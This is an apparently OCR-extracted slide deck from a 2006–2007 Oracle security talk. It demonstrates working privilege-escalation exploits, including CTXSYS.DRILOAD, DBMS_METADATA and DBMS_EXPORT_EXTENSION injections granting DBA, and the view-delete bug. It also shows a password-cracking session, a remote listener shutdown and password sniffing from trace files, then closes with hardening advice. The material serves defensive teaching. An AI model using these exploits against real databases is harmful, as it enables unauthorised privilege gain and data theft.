

# Hacking and Securing Oracle

A Guide To Oracle Security

Pete Finnigan, Principal Consultant

**SIEMENS** 

**Insight Consulting** 

#### Introduction

- My name is Pete Finnigan
  - Specialise in researching, auditing and securing Oracle databases
- am going to keep it reasonably simple and not too technical
- Ots of examples and demonstrations
  - Try the hands-on examples on your own laptop?
- What do I want you to learn?
  - Think like a hacker
  - Now why and how data is vulnerable

## Agenda

- The problems / issues why Oracle can be insecure
- Where to find information
- Demonstrations of how to exploit Oracle
  - 9i and 10gR2 demonstration exploits
- Finding and auditing for security problems
- Some basic ideas to secure your Oracle database

#### The problems

- ☑Do you need to be a DBA or have DBA-like privileges to
  - Gain extra privileges?
  - To perform application operations that you should not?
  - To steal data?
  - Extra privileges does not always mean system privileges
  - Application operations do not need DBA privileges
  - Stealing data or any type of hacking could be done as Mrs Smith Not Mr DBA
  - There are also myriads of single privileges that can lead to problems
  - The key is to remember that, in some circumstances, any privilege gained by a hacker or used by a hacker could be an issue

#### What are the hackers trying to do?

- To cause damage, steal or gain access to host systems

  - Many other privileges offer security risks
- Incorrect configuration can allow privilege escalation
- Incorrect configuration can allow access to data that should not be read
- Incorrect configuration can allow damage or loss of business
- - Teatures can cause security risks even when not used
  - Deal with the basics reduce the attack surface

#### To protect Oracle think like a hacker

- ne of the key ways to secure an Oracle database is to "think like a hacker"
- ⊕ Thow do you "think like a hacker"?
- Dearn how to exploit Oracle and the platform
- Dearn to look for security issues in Oracle
  - Configurations
  - **Permissions**
  - **Bugs**
- All by thinking how a hacker would do it

#### Recent press and research

- Lots of recent press article
  - The January 2006 CPU had issues
    - The CPU has been re-released for Linux
    - Oracle listened when levels of detail criticised by customers
  - October 2006 CPU has large number of remote exploits, Jan 2007 and April 2007 have smaller numbers, April 2007, DB01 not released for Windows
  - Two recent versions of an Oracle worm
  - The threat of a much better rootkit BH 2006 Las Vegas
  - Oracle suggested immediate patching because of DB18
    - Anyone can become DBA
    - **Demonstration**
  - Similar issues with Oct 2006 CPU because of APEX
- Researchers are looking at SQL Injection techniques, TNS, unwrapping, forensics and much more...

Demo of DB18 hack

**SIEMENS** 

**Insight Consulting** 

#### Check who is a DBA

```
SQL> @d:\who has role.sql
ROLE TO CHECK
                                        [DBA]: DBA
                                          [S]: S
OUTPUT METHOD Screen/File
                                  [priv.lst]:
FILE NAME FOR OUTPUT
OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]:
                                          [N]: N
EXCLUDE CERTAIN USERS
                                      [TEST%]:
USER TO SKIP
Investigating Role => DBA (PWD = NO) which is granted to =>
        User => SYS (ADM = YES)
        User => SCOTT (ADM = NO)
        User => WKSYS (ADM = NO)
        User => CTXSYS (ADM = NO)
        User => SYSTEM (ADM = YES)
PL/SQL procedure successfully completed.
```

fittp://www.petefinnigan.com/who\_has\_role.sql

**SIEMENS** 

Demo

**Insight Consulting** 

## Why do we need Oracle Security?

- ©omputer Emergency Response Team (CERT) say 95% of all intrusions are made using known vulnerabilities
- Deloitte 2005 Global Security Survey said Internal attacks exceed external attacks
- Nicolas Jacobsen had access to 16.3 million T-Mobile customers' details
- April 2005 310,000 U.S. residents' records may have been breached at LexisNexis
- Also in April 2005 HSBC warned 180,000 customers that credit card information may have been stolen

## Where can you find out about Oracle Security

- Available Oracle Security information is quite good nowadays
- Web Sites for information
  - www.petefinnigan.com, www.cqure.net, www.appsecinc.com
  - www.argeniss.com, www.red-database-security.com, www.ngssoftware.com, www.databasesecurity.com

#### **Books**

- SANS Oracle Security step-by-step Pete Finnigan ISBN 0974372749
- Effective Oracle database 10g security by design David Knox ISBN 0072231300
- © Oracle Privacy Security auditing Arup Nanda ISBN 0-9727513-9-4
- Implementing Database Security and auditing Ron Ben Natan ISBN 1-55558-334-2
- © Oracle Hackers Handbook David Litchfield ISBN-10: 0470080221

## **Auditing Oracle for security issues - tools**

 Default passwords http://www.petefinnigan.com/default/default\_password\_checker.htm Password cracker (orabf) - http://www.toolcrypt.org Privilege audit scripts (find\_all\_privs.sql) - <a href="http://www.petefinnigan.com">http://www.petefinnigan.com</a> ©IS Oracle benchmark - http://www.cisecurity.org/bench\_oracle.html Patrik Karlsson (OAT,OScanner) – <a href="http://www.cqure.net">http://www.cqure.net</a> ☑Listener audit tool – <a href="http://www.integrigy.com/downloads/lsnrcheck.exe">http://www.integrigy.com/downloads/lsnrcheck.exe</a> Many more free and commercial tools Inessus, metacortex, Repscan, AppDetective, NGS Squirel See <a href="http://www.petefinnigan.com/tools.htm">http://www.petefinnigan.com/tools.htm</a> for details and links Backtrack CD - <a href="http://www.remote-exploit.org/index.php/BackTrack">http://www.remote-exploit.org/index.php/BackTrack</a> OAK - http://www.databasesecurity.com/dbsec/OAK.zip

# What are the main security problem areas (1)

- People having unauthorised access not just hackers
  - Too many privileges (CONNECT, RESOURCE...)
- Internal attacks
  - Fed up employees
  - Employees trying to get the job done (sup, dev, dba?)
  - Malicious employees / industrial spies / identity theft

#### **External** attacks

- Use the database for application privilege escalation
- Server breach can be the target via multiple Oracle issues or again data could be the target
- Web or network access is a modern issue for databases

# What are the main security problem areas (2)

- - ots of researchers
  - Some bugs are 0-day (Litchfield (mod\_plsql) and Metalink (View bug), Cerrudo (Black Hat)
- **Configuration** issues
  - There are lots and it gets worse with each release
- Privilege management
  - **IPUBLIC**, many default roles
- Default users and passwords many more each release
- Password management is off by default

#### What are the main security problem areas? (3)

#### **Internet access**

- Many open ports by default
- This potentially makes Oracle open to Slammer type attacks the recent worm
- Is an internet based attack likely?
  - Yes its likely as the attack surface gets bigger (Oracle XE?)
  - The effect would not be like Slammer less Oracle exposed

#### File system access plus OS functions

- Too many methods to access the file system
  - UTL\_FILE,DBMS\_BACKUP\_RESTORE, EMD\_SYSTEM, DBMS\_LOB, DBMS\_NAMESPACE, DBMS\_SCHEDULER, Java (over 40) ... more
- Query for package / functions / procedures having FILE in them

#### The default password problem

- Tracle has a major problem with default passwords
- More default users and passwords are known for Oracle than any other software
- <u>http://www.petefinnigan.com/default/default\_password\_list.</u>
  <u>htm</u> lists 600 default accounts will be >1400 + tool BUT use orabf
- Each version of Oracle creates more default accounts
- They can be found in the
  - Software distribution, created by default, features, examples...
  - Some created in the database less open accounts
  - Documentation / metalink / oracle.com
- Tracle has released a tool see MetaLink Note 361482.1

**SIEMENS** 

**Insight Consulting** 

#### Password cracking

- What is a password cracker
  - Brute force and dictionary attacks
- Intil recently the Oracle password algorithm was not public
- Before this we had to use PL/SQL based crackers
- based crackers are now available free and commercial
- @ Trabf from <a href="http://www.toolcrypt.org/index.html?orabf">http://www.toolcrypt.org/index.html?orabf</a> is fast
  - 100,000 hashes per second on 2.8ghz Pentium 4
  - Now version 0.7.5
- Minimum password lengths are now even more important
- Do not let password hashes fall into hacker hands

#### An example cracking session

```
SOL> alter user scott identified by qf4h7;
User altered.
SOL> select password from dba users where username='SCOTT';
PASSWORD
EF2D6ED2EDC1036B
D:\orabf>orabf EF2D6ED2EDC1036B:SCOTT -c 3 -m 5
orabf v0.7.2, (C)2005 orm@toolcrypt.org
Trying default passwords
Starting brute force session
press 'q' to quit. any other key to see status
password found:SCOTT:GF4H7
29307105 passwords tried. elapsed time 00:00:40. t/s:715700
```

Demo

# What is SQL Injection?

- What is SQL Injection?
- Big issue because of remote exploits
- - Extra queries, unions, order by, sub-selects, functions
- Secure your PL/SQL code:
  - On't use concatenated dynamic SQL or PL/SQL
  - Use bind variables
  - Filter input that is passed to dynamic SQL or PL/SQL
- Many other types of injection exist: e.g. Javscript, php, html...

## A built-in package exploit

```
SQL> select * from user role privs;
USERNAME
        GRANTED ROLE
                                          ADM DEF OS
SCOTT CONNECT
                                          NO YES NO
SCOTT RESOURCE
                                          NO YES NO
SOL> exec ctxsys.driload.validate stmt('grant dba to scott');
BEGIN ctxsys.driload.validate stmt('grant dba to scott'); END;
*
ERROR at line 1:
ORA-06510: PL/SQL: unhandled user-defined exception
ORA-06512: at "CTXSYS.DRILOAD", line 42
ORA-01003: no statement parsed
                                      Demo
ORA-06512: at line 1
SQL> select * from user role privs;
USERNAME
        GRANTED ROLE
                                          ADM DEF OS
SCOTT CONNECT
                                          NO YES NO
SCOTT
           DBA
                                          NO YES NO
SCOTT RESOURCE
                                          NO YES NO
```

## **Exploiting DBMS\_METADATA (1)**

```
SQL> connect scott/tiger
Connected.
SOL> select * from user role privs;
USERNAME GRANTED ROLE
                                         ADM DEF OS
SCOTT CONNECT
                                         NO YES NO
SCOTT RESOURCE
                                         NO YES NO
SQL> create or replace function scott.hack return varchar2
 2 authid current_user is
 3 pragma autonomous transaction;
 4 begin
 5 execute immediate 'grant dba to scott';
 6 return '';
 7 end;
                              Demo
Function created.
```

## **Exploiting DBMS\_METADATA (2)**

```
SQL> select sys.dbms_metadata.get_ddl('''||scott.hack()||''','')
  from dual:
ERROR:
ORA-31600: invalid input value '||scott.hack()||' for parameter
  OBJECT TYPE in function GET DDL
ORA-06512: at "SYS.DBMS SYS ERROR", line 105
ORA-06512: at "SYS.DBMS METADATA INT", line 1536
ORA-06512: at "SYS.DBMS METADATA INT", line 1900
ORA-06512: at "SYS.DBMS METADATA INT", line 3606
ORA-06512: at "SYS.DBMS METADATA", line 504
ORA-06512: at "SYS.DBMS METADATA", line 560
ORA-06512: at "SYS.DBMS METADATA", line 1221
ORA-06512: at line 1
                                         Demo
no rows selected
SQL> select * from user role privs;
USERNAME GRANTED ROLE
                                            ADM DEF OS
SCOTT
      CONNECT
                                            NO YES NO
            DBA
SCOTT
                                            NO YES NO
SCOTT RESOURCE
                                            NO YES NO
```

#### 10g Example exploits

- Still need to be patched
- Still package exploits
- ©PU October 2006 had record number of remote APEX bugs beware!
- New fixing strategy DBMS\_ASSERT and binds for PL/SQL bugs
- Some examples
  - **®DBMS\_EXPORT\_EXTENSION**
  - The infamous 0-Day view bug

#### **Export extension bug – create the hack**

```
CREATE OR REPLACE PACKAGE HACK AUTHID CURRENT USER IS
  FUNCTION ODCIIndexGetMetadata (oindexinfo
  SYS.odciindexinfo, P3 VARCHAR2, p4 VARCHAR2, env SYS.odcienv)
 RETURN NUMBER;
END;
CREATE OR REPLACE PACKAGE BODY HACK IS
  FUNCTION ODCIIndexGetMetadata(oindexinfo
  SYS.odciindexinfo,P3 VARCHAR2,p4 VARCHAR2,env SYS.odcienv)
 RETURN NUMBER
  TS
                                      Demo
 pragma autonomous transaction;
 BEGIN
      EXECUTE IMMEDIATE 'GRANT DBA TO PXF'; RETURN(1);
  END; END;
```

#### **Export extension – run the hack**

```
DECLARE
 buf PLS_INTEGER;
 v Return VARCHAR2(200);
BEGIN
 v Return :=
 SYS.DBMS EXPORT EXTENSION.GET DOMAIN INDEX METADATA
      (INDEX NAME => 'A1',
      INDEX SCHEMA => 'PXF',
      TYPE NAME => 'HACK',
                                  Demo
      TYPE_SCHEMA => 'PXF',
      VERSION => '10.2.0.2.0',
      NEWBLOCK => buf,
      GMFLAGS => 1);
END;
```

# **DBMS\_EXPORT\_EXTENSION - output**

SQL> @exp

Connected.

Grant succeeded.

Connected.

Package created.

Package body created.

**©reate user PXF** 

grant create session and create procedure

Run the hack, become a DBA

PL/SQL procedure successfully completed.

USERNAME GRANTED\_ROLE ADM DEF OS\_
----- PXF DBA NO YES NO

SQL>

#### 0-Day view bug

- The 0-day view bug was published on Metalink by Oracle
- The exploit code appeared on a number of sites
- The bug allows a user with select privileges on a base table to delete rows from a view
- Fixed in July 2006 CPU
- Some further variations have been found at least 5
- det's demonstrate the original bug

#### 0-Day view bug

```
SQL> grant create session, create view to pxf
  identified by pxf;
SOL> grant select on scott.emp to pxf;
SQL> connect pxf/pxf@ora
SQL> create view em_em as
     select el.ename, el.empno, el.deptno
  3 from scott.emp e1, scott.emp e2
  4 where el.empno=e2.empno;
SOL> /
                                  Demo
View created.
SQL > delete from em em;
14 rows deleted.
SOL>
```

#### **Exploiting the listener**

- The listener is the outer perimeter wall for Oracle
  - t attracts attention of hackers
- The listener can be password protected amazingly!
- Stop dynamic configuration of the listener
- The 10g listener is better
  - ©Current issues with local authentication UTL\_TCP
- Ensure trace is off and the directory is valid
- Use listener logging ensure file and directory are valid
- Remove ExtProc functionality if not needed

#### Issues with the listener

- There are no password management features
  - **Lock** out is not available
  - Failed logins are not available
  - Password aging and management are not available
- - Inscmd (<a href="http://www.jammed.com/~jwa/hacks/security/tnscmd/">http://www.jammed.com/~jwa/hacks/security/tnscmd/</a>)
  - OokFleed
    (<a href="http://www.dokfleed.net/duh/modules.php?name=News&file=article-easid=35">http://www.dokfleed.net/duh/modules.php?name=News&file=article-easid=35</a>)
  - Integrigy (<a href="http://www.integrigy.com/downloads/lsnrcheck.exe">http://www.integrigy.com/downloads/lsnrcheck.exe</a> )
- The TNS / O3Logon protocols have changed in 9i,10g
- Is the protocol available?
  - Yes, some of it if you know where to look on the Internet, elephant protocol, forensics site, C code on databasesecurity.com

Demo - Isnrcheck

## An example listener exploit

```
LSNRCTL> stop 192.168.254.201
Connecting to
  (DESCRIPTION=(CONNECT DATA=(SID=*)(SERVICE NAME=192.168.25
  4.201))(
ADDRESS=(PROTOCOL=TCP)(HOST=192.168.254.201)(PORT=1521)))
The command completed successfully
C:\Documents and Settings\Compag Owner>lsnrctl status
LSNRCTL for 32-bit Windows: Version 9.2.0.1.0 - Production on 19-
  SEP-2005 14:14:32
Copyright (c) 1991, 2002, Oracle Corporation. All rights reserved.
Connecting to (DESCRIPTION=(ADDRESS=(PROTOCOL=IPC)(KEY=EXTPROCO)))
TNS-12541: TNS:no listener
TNS-12560: TNS:protocol adapter error
  TNS-00511: No listener
```

## **Sniffing an ALTER USER**

TRACE FILE SERVER=oug.trc TRACE DIRECTORY SERVER=d:\temp TRACE LEVEL SERVER=SUPPORT



Add to the sqlnet.ora file

SOL> alter user scott identified by secretpassword;

User altered.

#### In the trace file you will find the password

```
[19-SEP-2005 14:29:52:814] nsprecv: 00 00 00 00 00 2D 61 6C
                                                            |....al|
[19-SEP-2005 14:29:52:814] nsprecv: 74 65 72 20 75 73 65 72
                                                             ter.user
[19-SEP-2005 14:29:52:814] nsprecv: 20 73 63 6F 74 74 20 69
                                                             .scott.i
[19-SEP-2005 14:29:52:814] nsprecv: 64 65 6E 74 69 66 69 65
                                                             dentifie
[19-SEP-2005 14:29:52:814] nsprecv: 64 20 62 79 20 73 65 63
                                                             d.by.sec
[19-SEP-2005 14:29:52:814] nsprecv: 72 65 74 70 61 73 73 77
                                                             retpassw
[19-SEP-2005 14:29:52:814] nsprecv: 6F 72 64 01 00 00 01
                                                             ord....
```

## **PL/SQL Unwrapping**

- L/SQL can be unwrapped
- In-wrappers are available on the black market / black hat
- - 19 and lower is based on DIANA
  - 10g is a new algorithm mechanism provided
  - The contents of symbol table are no longer visible
  - The encryption involves base64 forum post
  - © 10gR2 provides the ability to wrap from within the database using DBMS\_DDL

## IDL – Interface description language

- What is IDL? Interface description language Also derived from ADA
- DL is stored in the database in 4 dictionary tables
  DL\_CHAR\$, IDL\_SB4\$, IDL\_UB1\$ and IDL\_UB2\$
- Wrapped PL/SQL is simply DIANA written down as IDL
- Tracle say that wrapped PL/SQL is simply encoded
- Therefore the *wrap* program is the front end of a PL/SQL compiler.
- Is wrapped PL/SQL DIANA reversible?

## A Sample PL/SQL procedure - 9i

```
SQL> connect sys/change on install as sysdba
Connected.
SQL> create or replace procedure AA as
  2
     begin
        null;
                    Connect in SQL*Plus and create a
                     simple PL/SQL procedure
  4 end;
  5 /
Procedure created.
SQL>
                          Demo
```

#### A proof of concept un-wrapper

```
SOL> set serveroutput on size 1000000
SQL> exec unwrap_r('AA');
Start up
                            @unwrap_r.sql - also available
CREATE OR REPLACE
                             from
PROCEDURE AA
                             http://www.petefinnigan.com/un
IS
                             wrap_r.sql
BEGIN
NUIT IT ;
                            Implements the code
END;
                             generation to create PL/SQL
                             from DIANA for a simple
                             procedure
PL/SQL procedure successfu
                            Uses a simple recursive
SOL>
                             descent parser
         Demo
```

#### How do you protect Oracle?

- Reep it simple to start with Rome was not built in a day
- Apply patch sets, upgrades and critical security patches
  - Some recent patch issues still apply the patch
- Deal with common default privilege issues (connect, resource...)
- Theck for default passwords still in use REGULARLY
- Check for weak user passwords use a cracker
  - Se password management features
- Secure the listener passwords, protect configuration

## How do you protect Oracle? Cont'd

- Lock down paths to the data
  - Valid node checking
  - **Firewalls**
- Lock down key packages
  - File access, net access, OS access, encryption
- Enable simple audit and logging
  - Connections, use of key privileges
- Lock down the listener
  - No password management
  - No failed login attempts
  - No default logging

  - Prevent dynamic administration
  - Turn on logging

#### How do you protect Oracle? Cont'd

- Close down all of the ports Oracle has opened
  - The flying piglet, iSQL\*Plus, em, OEM...
- Remove features and functions that you do not use
  - Use the OUI and removal scripts where provided
- Encrypt network connections
  - ©Client to database / application server / webserver
  - Application server database
- Encrypt critical data in the database
- ©Code against SQL injection binds, dynamic SQL, ownership,
- **Subset** The least privilege principle

#### How do you protect Oracle? Cont'd

- Apache is often installed and enabled by default
  - Disable Apache
  - Remove the software installation
  - Beware Oracle versions lag
- Apache is needed then it must be hardened
- Remove XDB
  - Many issues, SQL Injection, buffer overflows
  - dedit the init.ora or spfile
- ©Look at documents such as project lockdown and Note ID 189367.1

#### **Use Oracles Audit features**

- Tace it, someone will break in or cause damage
- Enable audit for all database logins
  - Set up reporting to monitor access
  - And failed login attempts
- Enable audit for use of system privileges
- Se application level audit
  - ⊕ Business suite features
  - **Application logins**
  - Trigger based data change log

#### **Summary / Conclusions**

- Security is just common sense

- Install what is needed not what can be installed
- Audit users passwords and use password management
- Audit for configuration issues / privileges regularly
- Expose only the privileges that are needed
- Remember hackers do not just want to get DBA privileges
- Se Oracle auditing

#### **Questions and Answers**

- Any Questions, please ask
- <a>Dater?</a>
  - Contact me via email <a href="mailto:peter.finnigan@siemens.com">peter.finnigan@siemens.com</a>
  - Or via my website <a href="http://www.petefinnigan.com">http://www.petefinnigan.com</a>



www.siemens.co.uk/insight

**\*** +44 (0)1932 241000

# **Insight Consulting**

Siemens Enterprise Communications Limited

**Security, Compliance, Continuity** and Identity Management













